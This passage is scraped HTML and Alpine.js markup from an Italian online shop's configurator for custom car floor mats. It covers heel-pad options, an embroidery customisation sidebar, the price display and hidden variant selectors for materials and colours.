                            <div class="max-md:max-w-full p-2">
                                <div class="mt-4 mb-2">
                                    <input type="hidden" id="selectImgTalonnette" value="" />

                                    <div class="text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': (attributes[2] || attributes[3] || attributes[4]) }">8. Tallone di rinforzo
                                    <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">
                                        Raccomandato
                                    </span>
                                    </div>
                                    <p class="text-sm leading-5 text-neutral-600" :class="{ 'opacity-50': !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': (attributes[2] || attributes[3] || attributes[4]) }">
                                        Aggiungete un cuscinetto di rinforzo per il tallone al tappetino del conducente per ottenere la massima protezione.
                                    </p>
                                </div>
                                <div class="mt-4 transition-all duration-300 ease-in-out opacity-0 invisible h-0 overflow-hidden"
                                    role="region"
                                    aria-label="Talonnette Selection"
                                    x-show="tierId != 97"
                                    :class="{
                                        'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                            !vehicle || !attributes[8] || !attributes[11] || !colorId || !attributes[material] || !(attributes[2] || attributes[3] || attributes[4])
                                            ,
                                        'opacity-100 visible h-auto transform translate-y-0':
                                                                                            vehicle && attributes[8] && attributes[11] && colorId && attributes[material] && (attributes[2] || attributes[3] || attributes[4])
                                                                                    }">

                                    <div class="grid grid-cols-3 gap-4 mb-4">
                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                :class="{
                                                        'border-black': customization.talonnette == 2,
                                                        'border-neutral-400': customization.talonnette != 2
                                                    }"
                                                    role="button"
                                                    tabindex="2"
                                                >
                                                    <input @change="
                                                        (function() {
                                                            switchCoverMedia('pvc');
                                                            setTalonnette(); 
                                                            customization.talonnette = '2';
                                                        })();" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-plastique" type="radio" x-model="customization.talonnette" name="plastique" value="2" />

                                                    <div x-show="customization.talonnette != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.talonnette == '2'"></div>
                                                    <img x-show="customization.talonnette == '2'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-full lazy object-contain" data-src="/medias/talonnette/picto-avec-plastique.jpg" alt="Raccomandato" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                        In PVC
                                                    </p>

                                                                                                                                                                                                                    <p class="text-sm mt-2 leading-none text-center text-neutral-700">
                                                        + 8,00 €
                                                    </p>

                                            </div>
                                        </label>

                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                :class="{
                                                        'border-black': customization.talonnette == 1,
                                                        'border-neutral-400': customization.talonnette != 1
                                                    }"
                                                    role="button"
                                                    tabindex="1"
                                                >
                                                    <input @change="
                                                        (function() {
                                                            switchCoverMedia('avec');
                                                            setTalonnette(); 
                                                            customization.talonnette = '1';
                                                        })();"
                                                     class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-talonnette" type="radio" x-model="customization.talonnette" name="plastique" value="1" />

                                                    <div x-show="customization.talonnette != '1'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.talonnette == '1'"></div>
                                                    <img x-show="customization.talonnette == '1'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-full lazy object-contain" data-src="/medias/talonnette/picto-avec-talonnette.jpg" alt="Raccomandato" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                        In moquette
                                                    </p>
                                                                                                                                                                                                                    <p class="text-sm mt-2 leading-none text-center text-neutral-700">
                                                        + 5,00 €
                                                    </p>
                                            </div>
                                        </label>

                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                :class="{
                                                        'border-black': customization.talonnette == 0,
                                                        'border-neutral-400': customization.talonnette != 0
                                                    }"
                                                    role="button"
                                                    tabindex="0"
                                                >
                                                    <input @change="
                                                        (function() {
                                                            switchCoverMedia('sans');
                                                            setTalonnette(); 
                                                            customization.talonnette = '0';
                                                        })();"
                                                    class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-talonnette" type="radio" x-model="customization.talonnette" name="plastique" value="0" />

                                                    <div x-show="customization.talonnette != '0'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.talonnette == '0'"></div>
                                                    <img x-show="customization.talonnette == '0'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-full lazy object-contain" data-src="/medias/talonnette/picto-sans-talonnette.jpg" alt="Raccomandato" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                            Senza tallone
                                                    </p>

                                                    <p class="text-sm mt-2 leading-none text-center text-white">..</p>
                                            </div>
                                        </label>
                                    </div>
                                    
                                </div>
                            </div>
                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     9. Ricamo
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Personalizza il tappetino con testo e/o icona</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[8] || !attributes[material] || (!attributes[2] && !attributes[3] && !attributes[4])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Aggiungere testo e logo

                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Testo : <span x-text="customization.embroideryText"></span> •
                                                        Stile : <span x-text="customization.embroideryFont"></span> •
                                                        Colore : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icona :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Posizione : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Modificare
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Ricamo personalizzato</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                    tapis_custom                                                                                                                                                                                                                                                                            ">
                                                                    <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Testo (9 massimo di caratteri)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Purtroppo i nomi delle marche non possiamo replicarli a causa dei diritti di autore
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Polizia</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Colore
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Scegliere</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icona
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Posizionamento
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Tappeto per il conducente (8,00€)
                                                                        - 1 ricamo

                                                                    </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/exemple-tapis-moquette.jpg" alt="Esempio di ricamo" width="230">
                                                        
                                                            Vedere un esempio di resa

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annulla
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Confermare il mio ricamo
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden"> A partire da </span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="51.99">51,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Risparmio <span class="text-sm text-red-600 font-bold">28,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opzioni escluse</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.stilistauto.it/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="13" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="3608" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiale: 
                      Moquette agugliata                                      </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Moquette agugliata">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Moquette agugliata" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Moquette agugliata</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gomma ">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gomma ">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gomma </span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Set di tappetini: 
                      Posti anteriori 2/3 [6]                </span>
              <ul id="group_8">
                      <li class="float-xs-left input-container">
              <label aria-label="Posti anteriori 2/3 [6]">
                <input class="input-color" type="radio" data-product-attribute="8" name="group[8]" value="110" title="Posti anteriori 2/3 [6]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/110.jpg)"
                                  ><span class="attribute-name sr-only">Posti anteriori 2/3 [6]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Colori dei tappetini: 
                      Nero [ELN]                                      </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Nero [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Nero [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Nero [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Nero [CAN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tessile: 
                                            Nero [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco nero [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolore bianco nero [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco nero [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Nero [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Nero [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grigio [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grigio [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Strisce [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Strisce [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Strisce [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco rosso  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolore bianco rosso  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco rosso  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore rosso nero [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Bicolore rosso nero [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore rosso nero [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore blu nero [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Bicolore blu nero [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore blu nero [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore giallo nero [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Bicolore giallo nero [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore giallo nero [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore arancione nero [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Bicolore arancione nero [BON]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore arancione nero [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Velluto Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppia impuntura bianco [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e blu [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppia impuntura bianco e blu [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e blu [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e rosso  [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppia impuntura bianco e rosso  [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e rosso  [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero riflettente [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Nero riflettente [REF]">
                <span
                                  ><span class="attribute-name sr-only">Nero riflettente [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura rosso [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppia impuntura rosso [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura rosso [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura blu [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppia impuntura blu [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura blu [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero velluto [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Nero velluto [VN]">
                <span
                                  ><span class="attribute-name sr-only">Nero velluto [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rosso nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Similpelle: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura bianco [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Nero impuntura bianco [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura bianco [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Nero rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Nero rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Nero [SN]">
                <span
                                  ><span class="attribute-name sr-only">Nero [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura rosse [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Nero impuntura rosse [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura rosse [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura blu [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Nero impuntura blu [SNB]">
                <span
